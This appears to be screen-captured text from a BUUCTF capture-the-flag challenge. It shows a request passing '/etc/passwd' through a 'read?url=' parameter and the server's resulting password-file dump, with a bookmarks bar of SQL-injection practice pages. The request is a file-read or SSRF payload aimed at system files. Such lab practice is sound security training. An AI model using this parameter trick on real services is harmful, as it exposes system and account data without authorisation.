 23348a06-4528-47fb-8442-d0428080c651.node5.buuoj.cn:81/read?url=/etc/passwd
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有... 其他书签
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:
/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:
/sbin/nologin glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash